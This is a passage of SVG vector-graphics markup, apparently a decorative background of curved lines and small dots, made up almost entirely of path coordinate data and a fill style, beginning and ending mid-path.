98.8801 144.357 111.288 155.785 117.944 C 163.711 122.562 172.204 127.214 181.01 128.935 C 203.991 133.114 225.854 142.184 245.178 155.554 C 251.199 160.093 258.441 162.632 265.922 162.828 C 273.764 162.615 281.324 159.792 287.45 154.789 L 287.448 154.789 Z M -4.95745 149.655 C 4.47302 145.179 14.2403 140.543 23.6728 135.667 L 27.7023 133.587 C 38.0223 128.603 47.9706 122.853 57.4672 116.383 C 62.3717 112.873 66.514 108.368 69.6354 103.148 C 72.7568 97.9286 74.7903 92.1075 75.608 86.049 C 76.2214 80.7412 75.7256 75.3609 74.1537 70.263 C 72.5817 65.1651 69.9692 60.4655 66.4884 56.4741 C 59.4162 48.3101 51.7847 40.6699 43.6511 33.6115 L 43.61 33.5915 C 32.782 24.4107 24.0025 12.9709 17.8607 0.039966 L 16.0036 0.039966 L 15.749 0.161863 C 22.0106 13.6532 31.0881 25.5817 42.3439 35.1102 C 50.4069 42.1064 57.9722 49.6791 64.9834 57.771 C 68.3149 61.5336 70.8124 65.9859 72.3052 70.824 C 73.7979 75.6621 74.251 80.7721 73.6334 85.8052 C 72.8537 91.5864 70.9128 97.1408 67.9322 102.12 C 64.9516 107.099 60.9955 111.396 56.3124 114.741 C 46.9027 121.168 37.0386 126.873 26.8017 131.808 L 22.7726 133.884 C 13.3598 138.74 3.61406 143.358 -5.7988 147.835 C -9.84965 149.753 -13.9024 151.671 -17.9513 153.63 L -17.9513 154.449 L -17.4229 155.588 C -13.2722 153.592 -9.10424 151.631 -4.95554 149.653 L -4.95745 149.655 Z M 1893.69 139.424 C 1896.15 138.045 1898.62 136.644 1901.08 135.247 C 1907.74 131.468 1914.62 127.574 1921.57 124.077 C 1949.62 109.989 1980.52 106.332 2013.39 113.226 C 2029.75 116.641 2043.71 112.664 2056.08 101.014 C 2061.21 96.2759 2065.91 91.0724 2070.12 85.4675 L 2073.29 81.1911 C 2085.97 64.0457 2099.09 46.3207 2106.93 25.7761 C 2109.02 19.9927 2110.79 14.0953 2112.23 8.11112 L 2112.27 8.15109 C 2112.98 5.45537 2113.69 2.77565 2114.45 0.099915 L 2112.41 0.099915 C 2111.71 2.5978 2111.04 5.11366 2110.38 7.63352 C 2108.94 13.548 2107.19 19.3783 2105.13 25.0987 C 2097.38 45.3835 2084.35 63.0065 2071.74 80.0321 L 2068.57 84.3085 C 2064.43 89.8185 2059.81 94.935 2054.76 99.5955 C 2042.9 110.766 2029.49 114.603 2013.8 111.308 C 1980.49 104.314 1949.18 108.028 1920.73 122.316 C 1913.74 125.833 1906.83 129.75 1900.14 133.547 C 1897.69 134.946 1895.23 136.344 1892.76 137.723 C 1877.87 146.036 1860.8 148.416 1842.04 144.797 C 1821.88 140.898 1801.86 136.222 1779.65 130.929 C 1759.32 126.093 1745.76 113.963 1739.32 94.8995 C 1733.04 76.2753 1727.5 59.4476 1723.43 42.0843 C 1722.2 35.468 1721.82 28.7175 1722.29 22.0013 C 1722.37 19.0438 1722.45 15.9864 1722.39 13.009 C 1722.31 9.99352 1722.35 6.9561 1722.35 3.93866 L 1722.35 0.099915 L 1720.39 0.099915 L 1720.39 3.91668 C 1720.39 6.9541 1720.37 9.99152 1720.43 13.0269 C 1720.5 15.9645 1720.42 18.9819 1720.34 21.9194 C 1719.86 28.8107 1720.26 35.7363 1721.53 42.5219 C 1725.64 59.9671 1731.18 76.8548 1737.48 95.517 C 1744.13 115.28 1758.18 127.85 1779.2 132.845 C 1801.43 138.121 1821.49 142.837 1841.67 146.714 C 1847.23 147.809 1852.89 148.371 1858.56 148.39 C 1870.82 148.502 1882.92 145.415 1893.69 139.422 L 1893.69 139.424 Z M -8.16852 127.412 C -1.08246 124.954 6.23453 122.416 13.3167 119.561 L 16.3892 118.322 C 24.076 115.572 31.4457 111.974 38.3675 107.591 C 48.0347 100.896 53.4554 93.3628 54.5122 85.1697 C 55.5885 76.6949 51.9878 67.5247 43.7882 57.8929 C 37.9944 50.9355 31.8343 44.3046 25.3359 38.0297 L 25.3555 38.0697 C 15.0228 28.298 6.82363 15.8685 0.267895 0.101914 L -1.63027 0.101914 L -1.84575 0.181846 C 4.84697 16.548 13.3009 29.417 24.0053 39.5285 C 30.4593 45.7498 36.5749 52.3274 42.3243 59.2318 C 50.1305 68.424 53.5767 77.0766 52.5786 84.9499 C 51.6002 92.5435 46.4533 99.6155 37.2753 105.972 C 30.4766 110.269 23.2378 113.794 15.6883 116.483 L 12.6158 117.722 C 5.57083 120.56 -1.72847 123.078 -8.79105 125.536 C -11.8439 126.593 -14.8985 127.654 -17.9298 128.733 L -17.9298 129.432 L -17.4993 130.693 C -14.4093 129.57 -11.2762 128.491 -8.1647 127.41 L -8.16852 127.412 Z M 1888.36 119.321 C 1909.12 109.514 1930.48 101.11 1952.32 94.1621 C 1963.02 90.765 1975.82 87.4079 1989.36 88.1073 C 1992.16 88.2471 1994.98 88.427 1997.78 88.5869 C 2007.7 89.369 2017.67 89.6018 2027.62 89.2843 C 2034.75 88.7003 2041.65 86.4297 2047.77 82.6519 C 2060.85 74.8185 2069.58 62.431 2078.09 49.3601 C 2086.89 35.8716 2096.15 19.4655 2098.28 0.061947 L 2096.31 0.061947 C 2094.19 18.9459 2085.09 35.0103 2076.46 48.2611 C 2068.07 61.1301 2059.48 73.3198 2046.78 80.9333 C 2040.93 84.5499 2034.34 86.7256 2027.52 87.288 C 2017.64 87.5956 2007.75 87.3622 1997.89 86.5885 C 1995.08 86.4267 1992.28 86.2468 1989.46 86.109 C 1975.6 85.3896 1962.61 88.8067 1951.73 92.2457 C 1929.81 99.2171 1908.36 107.655 1887.52 117.504 C 1873.24 124.219 1857.17 126.137 1839.73 123.158 C 1822.57 120.526 1805.67 116.292 1789.26 110.51 C 1773.3 104.673 1761.95 92.9651 1755.51 75.7398 C 1749.8 60.9078 1744.96 45.7402 1741.03 30.3183 C 1739.63 23.4284 1738.94 16.4092 1738.97 9.37405 C 1738.87 6.33662 1738.78 3.1793 1738.56 0.103912 L 1736.61 0.103912 C 1736.82 3.1813 1736.92 6.35861 1737.02 9.436 C 1736.99 16.6122 1737.7 23.7712 1739.13 30.7979 C 1743.08 46.3043 1747.94 61.5526 1753.69 76.4591 C 1760.34 94.2441 1772.1 106.334 1788.62 112.389 C 1805.14 118.207 1822.15 122.475 1839.42 125.138 C 1844.68 126.041 1850 126.502 1855.33 126.517 C 1866.73 126.61 1878 124.153 1888.37 119.319 L 1888.36 119.321 Z M 975.528 121.779 C 986.145 121.551 996.733 120.549 1007.21 118.781 C 1020.12 116.606 1032.9 113.656 1045.47 109.949 C 1058.56 106.034 1066.11 95.6209 1067.29 79.8543 C 1068.13 68.4639 1062.79 59.0519 1052.24 53.3388 C 1049.49 51.9985 1046.57 51.0311 1043.57 50.4612 C 1042.24 50.1614 1040.93 49.8397 1039.64 49.462 L 1039.09 51.3804 C 1040.42 51.7801 1041.77 52.0998 1043.12 52.4195 C 1045.96 52.9581 1048.71 53.864 1051.32 55.1152 L 1051.28 55.0953 C 1061.1 60.4128 1066.08 69.1633 1065.29 79.6964 C 1064.53 90.0676 1060.34 103.396 1044.88 108.03 C 1032.38 111.718 1019.68 114.654 1006.84 116.823 C 996.449 118.567 985.953 119.556 975.428 119.78 C 967.209 120.042 960.81 117.482 957.463 112.686 C 954.254 108.072 954 101.496 956.722 94.1641 C 959.757 85.7164 964.542 78.037 970.75 71.6501 C 976.957 65.2632 984.441 60.3192 992.69 57.1555 C 1007.92 50.9188 1024.21 51.1806 1038.6 51.4184 L 1038.64 49.4201 C 1024.08 49.1803 1007.56 48.9205 991.986 55.2951 C 983.484 58.5566 975.771 63.6531 969.375 70.2367 C 962.978 76.8202 958.048 84.7357 954.921 93.4427 C 951.966 101.416 952.316 108.672 955.9 113.825 C 959.483 118.979 966.056 121.781 974.469 121.781 L 975.528 121.779 Z M 259.894 112.085 C 269.288 109.127 274.651 104.871 275.882 99.4576 C 277.056 94.2221 274.317 88.3451 267.722 82.0124 C 260.873 75.438 254.065 68.8016 247.253 62.1872 C 237.585 52.7952 227.605 43.0835 217.664 33.6515 C 215.533 31.8402 213.152 30.359 210.599 29.2552 C 209.484 28.6977 208.349 28.1581 207.292 27.5386 L 206.333 29.2772 C 207.429 29.8966 208.584 30.4542 209.738 31.0357 C 212.118 32.0544 214.34 33.4209 216.335 35.0922 C 226.276 44.5242 236.255 54.218 245.904 63.608 C 252.716 70.2224 259.525 76.8568 266.374 83.4332 C 272.344 89.1664 274.966 94.5418 273.968 98.98 C 272.912 103.636 267.98 107.413 259.311 110.151 C 253.245 111.752 246.914 112.017 240.74 110.93 C 225.828 108.992 211.132 106.294 197.472 103.696 C 186.104 101.536 178.373 97.2415 173.108 90.1855 C 166.964 81.9325 165.867 71.921 169.881 60.4108 C 172.916 52.2442 177.297 44.6679 182.834 38.0098 C 185.596 34.6139 189.189 32.026 193.249 30.5096 C 197.309 28.9932 201.69 28.6024 205.945 29.3771 L 206.22 27.3968 C 201.631 26.5689 196.91 26.9983 192.537 28.6411 C 188.164 30.284 184.296 33.0817 181.327 36.7488 C 175.655 43.5921 171.162 51.3696 168.04 59.7493 C 163.852 71.7611 165.065 82.7118 171.562 91.4025 C 177.14 98.8761 185.261 103.414 197.12 105.67 C 210.799 108.288 225.535 110.966 240.505 112.926 C 243.385 113.325 246.286 113.532 249.192 113.546 C 252.811 113.613 256.419 113.121 259.894 112.085 L 259.894 112.085 Z M 2723.13 105.69 C 2735.97 100.956 2741.97 90.6831 2740.02 76.7369 C 2738.41 65.2666 2731.97 56.1923 2720.31 48.9804 C 2709 41.9864 2697.1 35.5718 2685.58 29.3771 L 2683.62 28.316 C 2680.61 26.6974 2677.61 24.9009 2674.7 23.1823 C 2666.69 18.4264 2658.39 13.5085 2648.9 11.2904 L 2648.47 13.2288 C 2657.69 15.3889 2665.83 20.2228 2673.72 24.9009 C 2676.65 26.6394 2679.66 28.4359 2682.72 30.0765 L 2684.69 31.1336 C 2696.18 37.3283 2708.08 43.7229 2719.33 50.677 L 2719.31 50.717 C 2730.44 57.5911 2736.59 66.2038 2738.1 77.0366 C 2739.9 89.9457 2734.36 99.4576 2722.48 103.814 C 2707.96 109.147 2692.36 108.61 2674.77 102.175 C 2657.92 96.0205 2645.26 86.069 2637.12 72.6384 C 2628.1 57.751 2625.26 43.623 2628.39 29.3971 C 2629.63 23.8218 2633.97 11.0906 2647.78 13.2707 L 2648.08 11.2904 C 2637.35 9.59386 2629.29 16.2083 2626.47 28.9574 C 2623.2 43.7029 2626.14 58.3325 2635.44 73.6795 C 2643.83 87.5257 2656.82 97.7391 2674.1 104.054 C 2683.01 107.481 2692.43 109.307 2701.95 109.449 C 2709.17 109.464 2716.34 108.192 2723.13 105.69 L 2723.13 105.69 Z M 1404.14 93.101 C 1404.28 93.0084 1404.43 92.9346 1404.59 92.8812 C 1404.98 92.7557 1405.34 92.5518 1405.65 92.2817 C 1409.92 88.3051 1414.24 84.3485 1418.55 80.4118 C 1428.65 71.1796 1439.09 61.6277 1448.88 51.7541 L 1448.88 51.7761 C 1462.4 38.1257 1470.42 20.7424 1472.75 0.079932 L 1470.78 0.079932 C 1468.98 19.0941 1460.74 36.8728 1447.49 50.3573 C 1437.72 60.2089 1427.29 69.7408 1417.22 78.953 C 1412.89 82.887 1408.58 86.8437 1404.3 90.823 C 1404.16 90.9186 1404.01 90.9927 1403.85 91.0428 C 1403.51 91.1489 1403.2 91.311 1402.91 91.5224 C 1396.47 96.5561 1391.01 100.155 1384.13 97.1176 C 1376.89 93.9203 1375.36 86.7064 1374.34 78.973 C 1373.77 74.5548 1373.21 70.1185 1372.66 65.7043 C 1371.02 52.4355 1369.29 38.7072 1366.77 25.3585 C 1365.37 19.3089 1363.32 13.4375 1360.64 7.85334 C 1359.55 5.33747 1358.41 2.73968 1357.43 0.161863 L 1355.61 0.881252 C 1356.61 3.49703 1357.76 6.11481 1358.86 8.65266 C 1361.48 14.0954 1363.48 19.8203 1364.85 25.7202 C 1367.36 39.0089 1369.06 52.6973 1370.72 65.9241 C 1371.29 70.3603 1371.84 74.7985 1372.42 79.2128 C 1373.52 87.5457 1375.2 95.3191 1383.38 98.9381 C 1385.21 99.7677 1387.18 100.202 1389.17 100.215 C 1395.04 100.215 1399.98 96.3583 1404.14 93.101 Z M 1856.59 94.9814 C 1888.19 89.9637 1917.9 78.6333 1942.79 68.2241 C 1964 59.2897 1987.19 56.4228 2009.88 59.9312 C 2018.37 61.1301 2029.42 61.9295 2039.76 57.2734 C 2047.83 53.435 2054.94 47.7778 2060.56 40.7275 L 2060.58 40.7674 C 2072.12 27.059 2078.51 14.13 2080.68 0.101914 L 2078.68 0.101914 C 2076.51 13.6304 2070.29 26.1598 2059.07 39.4685 C 2053.66 46.3019 2046.78 51.7775 2038.97 55.4749 C 2029.09 59.9112 2018.39 59.1518 2010.15 57.9728 C 1987.12 54.4037 1963.58 57.3123 1942.05 66.3857 C 1917.27 76.7569 1887.7 88.0253 1856.3 93.0011 C 1837.51 95.9786 1820.43 94.4399 1805.49 88.405 C 1793.67 83.6607 1783.94 74.7007 1778.09 63.1864 C 1765.89 40.066 1760.33 20.023 1760.58 0.079932 L 1758.62 0.079932 C 1758.37 20.3627 1764 40.7255 1776.37 64.1236 C 1782.42 76.0598 1792.51 85.3473 1804.77 90.2614 C 1815.46 94.4796 1826.84 96.5885 1838.31 96.4762 C 1844.43 96.4576 1850.54 95.9572 1856.59 94.9794 L 1856.59 94.9814 Z M 12.2049 77.9958 C 15.199 72.7203 12.3439 67.6446 9.8371 63.1504 L 9.42622 62.431 C 7.1366 58.3132 4.82734 54.2027 2.49859 50.0995 C -2.00236 42.1263 -6.6597 33.8932 -10.9826 25.6602 C -11.5697 24.5412 -12.2741 23.4221 -12.9395 22.343 C -15.053 18.9459 -17.0492 15.7486 -16.5013 11.6541 L -17.9475 11.4543 L -17.9475 16.7858 C -17.1093 19.1253 -15.9857 21.3476 -14.6031 23.4001 C -13.9377 24.4992 -13.292 25.5383 -12.7245 26.5974 C -8.38011 34.8724 -3.7223 43.1234 0.798217 51.0967 C 3.12827 55.1918 5.43753 59.295 7.72584 63.4062 L 8.13672 64.1476 C 10.5046 68.362 12.9292 72.7183 10.5045 76.9947 C 7.96052 81.5129 3.12669 83.6091 -3.83804 83.2494 C -7.06894 83.0875 -10.3565 83.1295 -13.5444 83.1694 C -14.9729 83.2114 -16.4014 83.2114 -17.8299 83.2114 L -17.8299 85.2097 C -16.4033 85.2097 -14.9533 85.1697 -13.5248 85.1697 C -10.3741 85.1278 -7.10622 85.0898 -3.93598 85.2497 C -3.39 85.2896 -2.86149 85.2896 -2.33116 85.2896 C 4.57291 85.2877 9.4652 82.8297 12.2049 77.9938 L 12.2049 77.9958 Z M 559.168 46.3627 C 560.945 45.0689 562.402 43.3688 563.421 41.3981 C 564.441 39.4273 564.995 37.2406 565.039 35.0123 C 565.017 26.7463 564.481 18.49 563.435 10.2933 C 563.063 6.87817 562.711 3.47905 562.417 0.063946 L 560.401 0.063946 C 560.695 3.541 561.067 7.03603 561.439 10.5151 C 562.477 18.6254 563.006 26.7951 563.023 34.9743 C 562.982 36.8936 562.502 38.7764 561.622 40.4728 C 560.742 42.1693 559.487 43.6325 557.955 44.746 C 555.965 46.2026 553.676 47.1772 551.262 47.5962 C 548.848 48.0151 546.372 47.8673 544.022 47.164 C 537.112 45.1877 530.147 42.9875 523.395 40.8493 C 514.531 38.0317 505.353 35.1322 496.214 32.7162 C 488.543 30.676 480.617 29.1792 472.946 27.7205 C 467.584 26.7013 462.026 25.6442 456.607 24.4253 C 445.512 21.9074 437.058 14.8934 430.754 2.98147 C 430.202 2.05992 429.477 1.25863 428.621 0.623471 L 427.995 0.043963 L 427.428 0.043963 L 426.332 1.20498 C 426.664 1.52471 427.036 1.82445 427.387 2.14418 C 428.04 2.63263 428.603 3.23545 429.05 3.92467 C 435.647 16.3721 444.529 23.7279 456.193 26.3656 C 461.633 27.6046 467.21 28.6637 472.613 29.6828 C 480.265 31.1416 488.149 32.6403 495.764 34.6586 C 504.862 37.0765 514 39.9721 522.846 42.7717 C 529.599 44.9099 536.605 47.128 543.532 49.1043 C 545.194 49.5799 546.912 49.8219 548.638 49.8237 C 552.421 49.8458 556.112 48.6324 559.172 46.3607 L 559.168 46.3627 Z M 2403.5 38.5493 C 2411.64 27.6406 2414.18 15.271 2415.43 0.063946 L 2413.48 0.063946 C 2412.25 14.8294 2409.78 26.8412 2401.95 37.3303 C 2397.49 43.3053 2391.29 45.0438 2382.42 42.8257 C 2363.22 38.0118 2347 27.2389 2330.7 15.6907 C 2326.38 12.4416 2322.31 8.85381 2318.53 4.95979 C 2316.83 3.32118 2315.14 1.66059 2313.4 0.063946 L 2312.81 0.063946 L 2311.78 1.24095 C 2313.62 2.90154 2315.4 4.65805 2317.18 6.39657 C 2321.02 10.3713 2325.17 14.0265 2329.58 17.3273 C 2346.04 28.9974 2362.44 39.8682 2381.95 44.762 C 2384.3 45.3888 2386.72 45.7177 2389.15 45.7412 C 2391.94 45.8315 2394.7 45.2229 2397.2 43.9687 C 2399.71 42.7145 2401.87 40.853 2403.5 38.5473 L 2403.5 38.5493 Z M 739.201 35.0722 C 756.5 32.2546 767.145 23.1604 770.844 8.07515 C 771.292 6.21473 771.605 4.31834 771.92 2.4799 L 771.879 2.4799 C 772.016 1.68057 772.153 0.861269 772.29 0.063946 L 770.314 0.063946 L 769.964 2.16017 C 769.67 3.95864 769.355 5.81707 768.924 7.59556 C 765.441 21.8415 755.345 30.4362 738.888 33.1139 C 727.351 35.2902 715.622 36.2146 703.895 35.8716 L 700.588 35.6917 C 688.749 35.0523 676.5 34.3928 665.226 28.4778 C 659.66 25.7976 654.778 21.8368 650.963 16.9063 C 647.147 11.9757 644.503 6.20947 643.236 0.059949 L 641.219 0.059949 C 642.539 6.57061 645.314 12.6822 649.326 17.919 C 653.338 23.1557 658.479 27.3764 664.35 30.2523 C 676.015 36.3472 688.459 37.0266 700.514 37.666 L 703.801 37.8459 C 705.702 37.9658 707.62 38.0078 709.536 38.0078 C 719.485 37.8277 729.405 36.8455 739.203 35.0702 L 739.201 35.0722 Z M 2050.4 7.75142 C 2051.63 6.19275 2053 4.716 2054.33 3.25524 C 2054.96 2.57581 2055.59 1.87841 2056.21 1.179 L 2056.25 1.15702 L 2055.06 0.037968 L 2054.59 0.037968 L 2052.92 1.85643 C 2051.55 3.33717 2050.16 4.85388 2048.89 6.47451 C 2038.23 19.983 2025.45 21.7815 2009.85 11.9698 C 2006.38 9.60009 2003.17 6.86761 2000.26 3.81676 C 1998.93 2.53785 1997.62 1.25693 1996.27 0.037968 L 1995.66 0.037968 L 1994.64 1.23695 C 1996.09 2.53585 1997.48 3.91668 1998.89 5.27353 C 2001.9 8.42458 2005.23 11.2443 2008.81 13.6864 C 2014.53 17.629 2021.21 19.8706 2028.1 20.1609 C 2036.4 20.1629 2043.88 16.0264 2050.4 7.75142 Z M 830.537 12.989 C 834.393 10.6869 838.04 8.03865 841.437 5.07569 C 843.002 3.79678 844.568 2.51786 846.151 1.2989 L 846.132 1.27892 L 845.231 0.037968 L 844.505 0.037968 C 843.059 1.15702 841.629 2.31803 840.2 3.49504 C 836.89 6.37562 833.341 8.95714 829.593 11.2105 C 823.018 14.8874 816.56 15.5668 811.922 13.0489 C 807.893 10.8688 805.408 6.35461 804.742 0.037968 L 802.766 0.037968 C 803.646 9.05032 807.736 13.0489 811.004 14.8254 C 813.234 16.0039 815.715 16.6011 818.226 16.5639 C 822.557 16.4401 826.79 15.2111 830.537 12.989 L 830.537 12.989 Z M 712.164 12.0698 C 718.937 10.8308 724.336 7.51363 729.561 4.29636 C 731.167 3.2972 732.772 2.32003 734.435 1.38083 L 733.731 0.061947 L 732.772 0.061947 C 731.342 0.881252 729.952 1.72054 728.563 2.57781 C 723.261 5.83705 718.251 8.91444 711.833 10.0934 C 697.625 12.6912 687.469 9.97154 678.839 1.3009 C 678.228 0.755652 677.516 0.34115 676.745 0.081931 L 675.452 0.081931 L 674.806 1.42079 C 675.143 1.59445 675.49 1.74856 675.845 1.8824 C 676.427 2.06369 676.972 2.35443 677.45 2.73968 C 680.691 6.11032 684.578 8.76336 688.867 10.5336 C 693.156 12.3038 697.756 13.1532 702.381 13.0289 C 705.661 13.0072 708.932 12.6862 712.156 12.0698 L 712.164 12.0698 Z M 2389.39 1.27892 L 2388.43 0.059949 L 2387.73 0.059949 C 2379.98 6.15478 2371.58 6.15478 2360.68 0.059949 L 2359.67 0.059949 L 2358.94 1.35685 C 2363.84 4.55194 2369.47 6.39061 2375.28 6.69232 C 2380.46 6.63992 2385.46 4.72298 2389.39 1.27892 L 2389.39 1.27892 Z M 1904.24 1.49873 L 1904.24 0.059949 L 1883.69 0.059949 L 1883.69 1.49873 L 1904.24 1.49873 Z M 2468.84 1.09907 L 2468.89 1.13304 L 2468.84 1.09907 Z M 1507.95 0.179847 L 1507.91 0.269771 L 1507.93 0.269771 L 1507.95 0.179847 Z M 1187.87 0.099915 L 1187.86 0.133886 L 1187.87 0.133886 L 1187.87 0.099915 Z " style="stroke: none; stroke-linecap: butt; stroke-width: 1; fill: rgb(0%,0%,0%); fill-rule: evenodd; fill-opacity: 0.3;"/></g></g><g transform=""><path d="M 1159.05 1259.7 C 1159.27 1259.56 1159.45 1259.38 1159.6 1259.16 C 1159.75 1258.95 1159.86 1258.7 1159.91 1258.44 C 1159.97 1258.19 1159.98 1257.92 1159.93 1257.66 C 1159.89 1257.4 1159.79 1257.15 1159.65 1256.93 C 1159.52 1256.71 1159.34 1256.51 1159.13 1256.36 C 1158.93 1256.21 1158.69 1256.1 1158.44 1256.04 C 1158.19 1255.98 1157.94 1255.98 1157.68 1256.02 C 1157.43 1256.07 1157.19 1256.17 1156.98 1256.31 C 1156.76 1256.44 1156.57 1256.62 1156.42 1256.84 C 1156.27 1257.05 1156.16 1257.29 1156.1 1257.55 C 1156.04 1257.8 1156.04 1258.07 1156.08 1258.33 C 1156.12 1258.59 1156.21 1258.83 1156.35 1259.06 C 1156.53 1259.35 1156.77 1259.59 1157.06 1259.75 C 1157.35 1259.92 1157.68 1260 1158.01 1260 C 1158.38 1260 1158.73 1259.89 1159.05 1259.7 Z M 1151.45 1250.63 C 1151.59 1250.41 1151.69 1250.17 1151.73 1249.91 C 1151.78 1249.65 1151.77 1249.38 1151.72 1249.13 C 1151.67 1248.87 1151.56 1248.62 1151.42 1248.41 C 1151.27 1248.19 1151.08 1248.01 1150.86 1247.87 C 1150.43 1247.58 1149.9 1247.49 1149.39 1247.61 C 1148.89 1247.72 1148.45 1248.04 1148.17 1248.49 C 1147.89 1248.94 1147.8 1249.48 1147.91 1250 C 1148.02 1250.52 1148.32 1250.97 1148.76 1251.26 C 1149.07 1251.46 1149.44 1251.57 1149.81 1251.58 C 1150.14 1251.57 1150.46 1251.49 1150.75 1251.32 C 1151.03 1251.16 1151.28 1250.92 1151.45 1250.63 Z M 1140.94 1245.46 C 1141.03 1245.21 1141.06 1244.95 1141.05 1244.69 C 1141.04 1244.42 1140.97 1244.17 1140.86 1243.93 C 1140.75 1243.69 1140.6 1243.48 1140.41 1243.31 C 1140.21 1243.13 1139.99 1243 1139.75 1242.91 C 1139.51 1242.82 1139.25 1242.78 1138.99 1242.8 C 1138.74 1242.81 1138.48 1242.88 1138.25 1242.99 C 1138.02 1243.1 1137.81 1243.26 1137.64 1243.46 C 1137.47 1243.66 1137.33 1243.89 1137.25 1244.14 C 1137.08 1244.64 1137.12 1245.19 1137.34 1245.67 C 1137.57 1246.14 1137.97 1246.51 1138.46 1246.68 C 1138.67 1246.76 1138.88 1246.8 1139.1 1246.8 C 1139.51 1246.8 1139.9 1246.67 1140.23 1246.43 C 1140.56 1246.19 1140.81 1245.85 1140.94 1245.46 Z M 1129.87 1241.57 C 1129.95 1241.32 1129.98 1241.06 1129.96 1240.79 C 1129.95 1240.53 1129.88 1240.28 1129.76 1240.04 C 1129.65 1239.81 1129.49 1239.6 1129.3 1239.43 C 1129.1 1239.25 1128.88 1239.12 1128.64 1239.04 C 1128.39 1238.96 1128.14 1238.92 1127.88 1238.94 C 1127.62 1238.96 1127.37 1239.03 1127.14 1239.14 C 1126.91 1239.26 1126.71 1239.42 1126.54 1239.62 C 1126.37 1239.82 1126.24 1240.05 1126.16 1240.3 C 1126 1240.81 1126.04 1241.36 1126.27 1241.83 C 1126.5 1242.31 1126.9 1242.68 1127.39 1242.85 C 1127.59 1242.91 1127.8 1242.94 1128.01 1242.95 C 1128.42 1242.95 1128.82 1242.81 1129.16 1242.57 C 1129.49 1242.32 1129.74 1241.97 1129.86 1241.57 L 1129.87 1241.57 Z M 1118.75 1237.8 C 1118.91 1237.29 1118.87 1236.74 1118.64 1236.27 C 1118.4 1235.8 1118 1235.44 1117.51 1235.27 C 1117.26 1235.19 1117 1235.15 1116.75 1235.17 C 1116.49 1235.19 1116.24 1235.26 1116.01 1235.38 C 1115.78 1235.5 1115.58 1235.66 1115.41 1235.87 C 1115.25 1236.07 1115.12 1236.3 1115.04 1236.55 C 1114.96 1236.8 1114.93 1237.07 1114.95 1237.33 C 1114.97 1237.6 1115.04 1237.85 1115.15 1238.09 C 1115.27 1238.32 1115.43 1238.53 1115.63 1238.7 C 1115.82 1238.87 1116.05 1239 1116.29 1239.08 C 1116.49 1239.14 1116.69 1239.18 1116.9 1239.18 C 1117.31 1239.18 1117.71 1239.05 1118.04 1238.8 C 1118.38 1238.55 1118.62 1238.2 1118.75 1237.8 L 1118.75 1237.8 Z M 1107.62 1234.07 C 1107.71 1233.82 1107.74 1233.55 1107.72 1233.29 C 1107.7 1233.03 1107.64 1232.77 1107.52 1232.53 C 1107.41 1232.29 1107.25 1232.08 1107.05 1231.91 C 1106.86 1231.74 1106.63 1231.6 1106.39 1231.52 C 1105.9 1231.35 1105.36 1231.39 1104.9 1231.63 C 1104.43 1231.87 1104.08 1232.28 1103.91 1232.78 C 1103.75 1233.29 1103.79 1233.84 1104.02 1234.31 C 1104.25 1234.79 1104.65 1235.16 1105.14 1235.33 C 1105.35 1235.39 1105.55 1235.43 1105.77 1235.43 C 1106.18 1235.43 1106.58 1235.3 1106.91 1235.06 C 1107.24 1234.81 1107.49 1234.47 1107.62 1234.07 Z M 1096.62 1229.93 C 1096.73 1229.69 1096.79 1229.43 1096.79 1229.17 C 1096.8 1228.91 1096.75 1228.64 1096.66 1228.4 C 1096.57 1228.15 1096.43 1227.93 1096.25 1227.74 C 1096.07 1227.55 1095.86 1227.39 1095.63 1227.29 C 1095.39 1227.18 1095.14 1227.12 1094.88 1227.12 C 1094.63 1227.11 1094.37 1227.15 1094.13 1227.25 C 1093.89 1227.34 1093.67 1227.49 1093.49 1227.67 C 1093.3 1227.85 1093.15 1228.07 1093.05 1228.31 C 1092.84 1228.8 1092.83 1229.34 1093.01 1229.84 C 1093.19 1230.33 1093.56 1230.74 1094.03 1230.96 C 1094.28 1231.08 1094.55 1231.14 1094.83 1231.14 C 1095.21 1231.14 1095.58 1231.02 1095.9 1230.81 C 1096.22 1230.6 1096.47 1230.29 1096.62 1229.94 L 1096.62 1229.93 Z M 1086.22 1224.44 C 1086.51 1224.01 1086.63 1223.47 1086.54 1222.95 C 1086.45 1222.43 1086.17 1221.96 1085.75 1221.65 C 1085.32 1221.35 1084.8 1221.23 1084.28 1221.32 C 1083.77 1221.41 1083.31 1221.7 1083.01 1222.14 C 1082.72 1222.57 1082.61 1223.11 1082.7 1223.63 C 1082.79 1224.15 1083.08 1224.62 1083.5 1224.92 C 1083.82 1225.17 1084.21 1225.31 1084.61 1225.3 C 1084.93 1225.31 1085.24 1225.23 1085.52 1225.08 C 1085.8 1224.93 1086.04 1224.71 1086.21 1224.44 L 1086.22 1224.44 Z M 1077.19 1216.8 C 1077.37 1216.61 1077.52 1216.39 1077.61 1216.15 C 1077.71 1215.9 1077.75 1215.64 1077.75 1215.38 C 1077.75 1215.11 1077.69 1214.85 1077.59 1214.61 C 1077.49 1214.37 1077.34 1214.15 1077.15 1213.97 C 1076.97 1213.79 1076.76 1213.64 1076.52 1213.54 C 1076.28 1213.44 1076.03 1213.39 1075.77 1213.4 C 1075.51 1213.4 1075.26 1213.46 1075.02 1213.56 C 1074.79 1213.67 1074.58 1213.82 1074.4 1214.01 C 1074.22 1214.2 1074.08 1214.42 1073.98 1214.67 C 1073.88 1214.91 1073.84 1215.17 1073.84 1215.43 C 1073.84 1215.7 1073.9 1215.96 1074 1216.2 C 1074.1 1216.44 1074.25 1216.66 1074.44 1216.84 C 1074.62 1217.02 1074.83 1217.17 1075.06 1217.27 C 1075.3 1217.37 1075.55 1217.42 1075.8 1217.42 C 1076.06 1217.42 1076.32 1217.36 1076.56 1217.26 C 1076.8 1217.15 1077.01 1217 1077.19 1216.8 L 1077.19 1216.8 Z M 1068.91 1208.32 C 1069.29 1207.95 1069.51 1207.44 1069.52 1206.91 C 1069.54 1206.38 1069.34 1205.86 1068.99 1205.47 C 1068.63 1205.08 1068.14 1204.86 1067.63 1204.85 C 1067.11 1204.83 1066.61 1205.03 1066.24 1205.39 C 1065.86 1205.75 1065.64 1206.26 1065.63 1206.79 C 1065.61 1207.32 1065.8 1207.83 1066.16 1208.22 C 1066.34 1208.42 1066.56 1208.58 1066.8 1208.69 C 1067.05 1208.8 1067.31 1208.86 1067.58 1208.86 C 1068.07 1208.86 1068.55 1208.66 1068.91 1208.32 L 1068.91 1208.32 Z M 1061.02 1199.41 C 1061.41 1199.07 1061.66 1198.58 1061.7 1198.05 C 1061.75 1197.52 1061.58 1196.99 1061.25 1196.59 C 1061.09 1196.39 1060.88 1196.22 1060.65 1196.1 C 1060.43 1195.98 1060.18 1195.91 1059.92 1195.89 C 1059.66 1195.87 